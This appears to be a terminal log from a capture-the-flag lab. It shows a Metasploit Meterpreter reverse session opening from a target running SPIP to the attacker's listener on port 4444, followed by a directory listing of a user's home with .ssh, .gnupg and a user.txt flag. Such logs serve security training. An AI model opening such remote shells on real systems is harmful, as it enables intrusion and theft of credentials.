 [*] Sending stage (40004 bytes) to 10.10.59.120
[*] Meterpreter session 1 opened (10.13.82.134:4444 -> 10.10.59.120:39312) at 2025-03-27 00:36:42 -0600
meterpreter > pwd
/home/think/spip/spip
meterpreter > cd ..
cdmeterpreter > cd ..
meterpreter > pwd
/home/think
meterpreter > ls -la
Listing: /home/think
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
020666/rw-rw-rw-  0     cha   2025-03-27 00:17:35 -0600  .bash_history
100644/rw-r--r--  220   fil   2023-11-14 01:57:26 -0700  .bash_logout
100644/rw-r--r--  3771  fil   2023-11-14 01:57:26 -0700  .bashrc
040700/rwx------  4096  dir   2023-11-14 01:57:24 -0700  .cache
040700/rwx------  4096  dir   2023-12-08 06:07:22 -0700  .config
040700/rwx------  4096  dir   2024-02-10 14:22:33 -0700  .gnupg
040775/rwxrwxr-x  4096  dir   2024-01-10 05:46:09 -0700  .local
100644/rw-r--r--  807   fil   2023-11-14 01:57:24 -0700  .profile
020666/rw-rw-rw-  0     cha   2025-03-27 00:17:35 -0600  .python_history
040755/rwxr-xr-x  4096  dir   2024-01-10 05:54:17 -0700  .ssh
020666/rw-rw-rw-  0     cha   2025-03-27 00:17:35 -0600  .viminfo
040750/rwxr-x---  4096  dir   2023-12-20 12:05:25 -0700  spip
100644/rw-r--r--  35    fil   2024-02-10 14:20:39 -0700  user.txt
meterpreter >